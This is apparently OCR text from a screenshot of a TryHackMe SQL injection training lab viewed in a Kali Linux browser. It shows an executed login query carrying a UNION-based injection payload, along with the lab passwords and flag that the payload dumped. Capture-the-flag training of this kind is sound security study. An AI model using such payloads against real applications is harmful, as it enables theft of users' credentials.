 TryHackMe | SQL Inject
Flask Session Cookie D
Home
Home
Inbox (1) - 2101010110
New Tab
10.10.30.46:5000/challenge2/home
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | RootMe
Home Notes Profile Logout
Broken Authentication 2
Logged in as
rcLYWHCxeGUsA9tH3GNV,asd,Summer2019!,345m3io4hj3,THM{fb381dfee71ef9c31b93625ad540c9fa},
viking123 |
[Main
Menu]
Messages
Executed Query:
Query 1:
SELECT id, username FROM users WHERE username = '' union select 1,group_concat(password) from users-- -' AND password = 'asdf'